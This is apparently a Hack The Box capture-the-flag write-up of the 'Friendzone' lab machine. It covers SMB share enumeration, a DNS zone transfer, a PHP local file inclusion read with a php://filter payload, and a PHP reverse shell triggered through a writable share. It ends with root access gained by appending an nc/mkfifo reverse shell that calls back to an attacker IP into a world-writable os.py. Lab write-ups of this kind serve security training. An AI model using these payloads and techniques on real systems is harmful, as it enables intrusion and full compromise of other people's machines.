Friendzone - Hack The Box

Friendzone is an easy box with some light enumeration of open SMB shares and sub-domains. I used an LFI vulnerability combined with a writable SMB share to get RCE and a reverse shell. A cron job running as root executes a python script every few minutes and the OS module imported by the script is writable so I can modify it and add code to get a shell as root.
Summary
- A SMB share I access to contains credentials
- I can do a zone transfer and find a bunch of sub-domains
- The dashboard page contains an LFI which I can use in combination with the writable SMB share to get RCE
- After getting a shell as
www-data, I find plaintext credentials that I use to log in as userfriend - A python script using
os.pyruns as root andos.pyis writable so I can add code to get a reverse shell as root
Detailed steps
Nmap scan
The box has a got a couple of services running. I take note of the DNS server since this could be used to do a DNS zone transfer and query various records that may contain useful information.
# nmap -sC -sV -p- 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-09 19:05 EST
Nmap scan report for friendzone.htb (10.10.10.123)
Host is up (0.013s latency).
Not shown: 65528 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
| dns-nsid:
|_ bind.version: 9.11.3-1ubuntu1.2-Ubuntu
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: 404 Not Found
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
|_ http/1.1
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Hosts: FRIENDZONE, 127.0.0.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
FTP site
Anonymous access is not allowed on the FTP server:
# ftp 10.10.10.123
Connected to 10.10.10.123.
220 (vsFTPd 3.0.3)
Name (10.10.10.123:root): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
Login failed.
Nothing pops up on Exploit-DB for this version of vsFTPd so I’ll move on.
Web enumeration
The site is just a simple page with nothing interactive on it but there is a domain name at the bottom which I’ll investigate further.

SMB shares
Using smbmap I can list the shares on the box:
# smbmap -H 10.10.10.123
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.123...
[+] IP: 10.10.10.123:445 Name: friendzone.htb
Disk Permissions
---- -----------
print$ NO ACCESS
Files NO ACCESS
general READ ONLY
Development READ, WRITE
IPC$ NO ACCESS
I can also find where the shares on the filesystem are mapped with the smb-enum-shares nmap script:
# nmap -p 445 --script=smb-enum-shares 10.10.10.123
Starting Nmap 7.70 ( https://nmap.org ) at 2019-02-09 20:52 EST
Nmap scan report for friendzone.htb (10.10.10.123)
Host is up (0.0089s latency).
PORT STATE SERVICE
445/tcp open microsoft-ds
Host script results:
| smb-enum-shares:
| account_used: guest
| \\10.10.10.123\Development:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\Development
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\Files:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files /etc/Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\hole
| Anonymous access: <none>
| Current user access: <none>
| \\10.10.10.123\IPC$:
| Type: STYPE_IPC_HIDDEN
| Comment: IPC Service (FriendZone server (Samba, Ubuntu))
| Users: 1
| Max Users: <unlimited>
| Path: C:\tmp
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\general:
| Type: STYPE_DISKTREE
| Comment: FriendZone Samba Server Files
| Users: 0
| Max Users: <unlimited>
| Path: C:\etc\general
| Anonymous access: READ/WRITE
| Current user access: READ/WRITE
| \\10.10.10.123\print$:
| Type: STYPE_DISKTREE
| Comment: Printer Drivers
| Users: 0
| Max Users: <unlimited>
| Path: C:\var\lib\samba\printers
| Anonymous access: <none>
|_ Current user access: <none>
Nmap done: 1 IP address (1 host up) scanned in 2.82 seconds
Listing files from the share:
# smbmap -H 10.10.10.123 -r
[+] Finding open SMB ports....
[+] Guest SMB session established on 10.10.10.123...
[+] IP: 10.10.10.123:445 Name: friendzone.htb
Disk Permissions
---- -----------
print$ NO ACCESS
Files NO ACCESS
general READ ONLY
./
dr--r--r-- 0 Wed Jan 16 15:10:51 2019 .
dr--r--r-- 0 Wed Jan 23 16:51:02 2019 ..
fr--r--r-- 57 Tue Oct 9 19:52:42 2018 creds.txt
Development READ, WRITE
./
dr--r--r-- 0 Sat Feb 9 15:50:02 2019 .
dr--r--r-- 0 Wed Jan 23 16:51:02 2019 ..
IPC$ NO ACCESS
creds.txt looks interesting:
# smbclient -U "" //10.10.10.123/general
Enter HTB\'s password:
Try "help" to get a list of possible commands.
smb: \> get creds.txt
getting file \creds.txt of size 57 as creds.txt (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \> exit
root@ragingunicorn:~/htb/friendzone# cat creds.txt
creds for the admin THING:
admin:WORKWORKHhallelujah@#
Found some credentials: admin / WORKWORKHhallelujah@#
Sub-domains enumeration
Now that I have credentials, I just need to find where to use them.
I can do a zone transfer for that domain I saw earlier on the main page and get the list of all sub-domains:
# host -t axfr friendzone.red 10.10.10.123
Trying "friendzone.red"
Using domain server:
Name: 10.10.10.123
Address: 10.10.10.123#53
Aliases:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 56850
;; flags: qr aa; QUERY: 1, ANSWER: 8, AUTHORITY: 0, ADDITIONAL: 0
;; QUESTION SECTION:
;friendzone.red. IN AXFR
;; ANSWER SECTION:
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
friendzone.red. 604800 IN AAAA ::1
friendzone.red. 604800 IN NS localhost.
friendzone.red. 604800 IN A 127.0.0.1
administrator1.friendzone.red. 604800 IN A 127.0.0.1
hr.friendzone.red. 604800 IN A 127.0.0.1
uploads.friendzone.red. 604800 IN A 127.0.0.1
friendzone.red. 604800 IN SOA localhost. root.localhost. 2 604800 86400 2419200 604800
Received 250 bytes from 10.10.10.123#53 in 12 ms
I’ll add those entries to my local /etc/hosts.
Upload page
There’s a php application to upload images at https://uploads.friendzone.red.

Whenever I upload a file (image or not), I get a successful message:

Administrator page
The https://administrator1.friendzone.red page contains a login form on which I can use the credentials I found in the SMB share.

After logging in I am asked to go to dashboard.php.

The dashboard page seems to be some application that deals with images, but it’s not really clear what it does except take an image name as a parameter and a pagename.

If I try the parameters displayed on the page I get:

The image is linked to /images, but none of the files I tried to upload from the previous upload page are found in that directory.

There’s an LFI in the pagename parameter and I can use a PHP base64 encode filter to read files:
Request: https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=pagename=php://filter/convert.base64-encode/resource=dashboard

The base64 encoded text is the source code for dashboard.php:
<?php
//echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
//echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
echo "<title>FriendZone Admin !</title>";
$auth = $_COOKIE["FriendZoneAuth"];
if ($auth === "e7749d0f4b4da5d03e6e9196fd1d18f1"){
echo "<br><br><br>";
echo "<center><h2>Smart photo script for friendzone corp !</h2></center>";
echo "<center><h3>* Note : we are dealing with a beginner php developer and the application is not tested yet !</h3></center>";
if(!isset($_GET["image_id"])){
echo "<br><br>";
echo "<center><p>image_name param is missed !</p></center>";
echo "<center><p>please enter it to show the image</p></center>";
echo "<center><p>default is image_id=a.jpg&pagename=timestamp</p></center>";
}else{
$image = $_GET["image_id"];
echo "<center><img src='images/$image'></center>";
echo "<center><h1>Something went worng ! , the script include wrong param !</h1></center>";
include($_GET["pagename"].".php");
//echo $_GET["pagename"];
}
}else{
echo "<center><p>You can't see the content ! , please login !</center></p>";
}
?>
The .php suffix is added automatically after the filename so I can’t arbitrarily read any files. I tried the PHP path truncation technique as well as adding null bytes at the end of string but I was not able to bypass this.
I also dumped the upload.php source code and saw that the upload thing is just a troll since it doesn’t do anything.
<?php
// not finished yet -- friendzone admin !
if(isset($_POST["image"])){
echo "Uploaded successfully !<br>";
echo time()+3600;
}else{
echo "WHAT ARE YOU TRYING TO DO HOOOOOOMAN !";
}
?>
Getting a shell with PHP
The Development share I saw earlier is writable by the guest user so I can upload a PHP reverse shell in there and use the LFI to trigger it. The full path of the share is /etc/Development as indicated in the nmap script output.
# smbclient -U "" //10.10.10.123/Development
Enter HTB\'s password:
Try "help" to get a list of possible commands.
smb: \> put shell.php
putting file shell.php as \shell.php (184.9 kb/s) (average 184.9 kb/s)
smb: \>
I trigger the shell with the following request: https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/shell
# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.123] 36974
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
23:16:59 up 35 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@FriendZone:/$
Found other credentials in the /var/www directory:
www-data@FriendZone:/var/www$ ls -la
ls -la
total 36
drwxr-xr-x 8 root root 4096 Oct 6 15:47 .
drwxr-xr-x 12 root root 4096 Oct 6 02:07 ..
drwxr-xr-x 3 root root 4096 Jan 16 22:13 admin
drwxr-xr-x 4 root root 4096 Oct 6 01:47 friendzone
drwxr-xr-x 2 root root 4096 Oct 6 01:56 friendzoneportal
drwxr-xr-x 2 root root 4096 Jan 15 21:08 friendzoneportaladmin
drwxr-xr-x 3 root root 4096 Oct 6 02:05 html
-rw-r--r-- 1 root root 116 Oct 6 15:47 mysql_data.conf
drwxr-xr-x 3 root root 4096 Oct 6 01:39 uploads
www-data@FriendZone:/var/www$ cat mysql_data.conf
cat mysql_data.conf
for development process this is the mysql creds for user friend
db_user=friend
db_pass=Agpyu12!0.213$
db_name=FZ
There’s a friend user in the local passwd database:
www-data@FriendZone:/var/www$ grep friend /etc/passwd
grep friend /etc/passwd
friend:x:1000:1000:friend,,,:/home/friend:/bin/bash
I can SSH in with those credentials and grab the user.txt flag:
root@ragingunicorn:~/htb/friendzone# ssh friend@10.10.10.123
Ilcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-36-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
Last login: Sat Feb 9 23:43:09 2019 from 10.10.14.23
friend@FriendZone:~$ cat user.txt
a9ed20...
Privesc
/opt/server_admin contains a reporter.py script that probably runs every minutes in a root owned cronjob:
friend@FriendZone:/opt/server_admin$ cat reporter.py
#!/usr/bin/python
import os
to_address = "admin1@friendzone.com"
from_address = "admin2@friendzone.com"
print "[+] Trying to send email to %s"%to_address
#command = ''' mailsend -to admin2@friendzone.com -from admin1@friendzone.com -ssl -port 465 -auth -smtp smtp.gmail.co-sub scheduled results email +cc +bc -v -user you -pass "PAPAP"'''
#os.system(command)
# I need to edit the script later
# Sam ~ python developer
I can confirm it’s running in a cronjob by using pspy:

The script doesn’t really do anything except import the standard os module.
Looking at the module definition, I see that the permissions are world writable on the one for Python 2.7:
friend@FriendZone:/opt/server_admin$ find /usr -name os.py 2>/dev/null
/usr/lib/python3.6/os.py
/usr/lib/python2.7/os.py
friend@FriendZone:/opt/server_admin$ ls -l /usr/lib/python2.7/os.py
-rwxrwxrwx 1 root root 25910 Jan 15 22:19 /usr/lib/python2.7/os.py
friend@FriendZone:/opt/server_admin$ ls -l /usr/lib/python3.6/os.py
-rw-r--r-- 1 root root 37526 Sep 12 21:26 /usr/lib/python3.6/os.py
I can modify the os.py file and add a reverse shell at the end so when the module is imported by the script it’ll execute my reverse shell.
system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.23 5555 >/tmp/f")
A few moments later I get a shell as root:
# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.123] 60168
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
b0e6c6...